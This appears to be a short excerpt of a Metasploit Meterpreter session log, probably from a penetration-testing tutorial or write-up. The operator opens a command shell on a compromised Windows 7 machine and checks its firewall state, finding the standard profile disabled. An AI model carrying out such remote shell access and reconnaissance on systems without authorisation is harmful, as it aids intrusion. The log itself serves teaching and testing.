 meterpreter > shell
Process 788 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh firewall show opmode
netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode                  = Enable
Exception mode                    = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode                  = Disable
Exception mode                    = Enable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
C:\Windows\system32>